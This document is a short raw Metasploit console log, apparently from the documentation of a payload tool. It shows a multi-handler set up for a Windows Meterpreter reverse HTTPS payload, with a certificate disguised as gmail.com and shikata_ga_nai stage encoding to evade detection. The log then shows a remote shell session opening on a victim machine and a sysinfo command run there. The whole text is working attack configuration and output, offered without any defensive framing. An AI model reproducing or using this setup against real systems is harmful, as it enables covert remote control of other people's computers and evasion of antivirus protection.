 PAYLOAD MULTI-HANDLER
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
PAYLOAD => windows/meterpreter/reverse_winhttps
LHOST => 192.168.0.126
LPORT => 443
HandlerSSLCert => /root/venom/obfuscate/www.gmail.com.pem
StagerVerifySSLCert => true
EnableStageEncoding => true
StageEncoder => x86/shikata_ga_nai
[*] Meterpreter will verify SSL Certificate with SHA1 hash 058ba5db12fecd31839a37b69553b1f2a314afed
[*] Started HTTPS reverse handler on https://192.168.0.126:443
[*] https://192.168.0.126:443 handling request from 192.168.0.103; (UUID: jwk3hxe1) Meterpreter will verify SSL Certificate
with SHA1 hash 058ba5db12fecd31839a37b69553b1f2a314afed
[*] https://192.168.0.126:443 handling request from 192.168.0.103; (UUID: jwk3hxe1) Encoded stage with x86/shikata_ga_nai
[*] https://192.168.0.126:443 handling request from 192.168.0.103; (UUID: jwk3hxe1) Staging x86 payload (180854 bytes) ...
[*] Meterpreter session 1 opened (192.168.0.126:443 -> 192.168.0.103:58025) at 2018-05-10 06:40:45 -0400
meterpreter > sysinfo
Computer : ANTIVIRUS-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows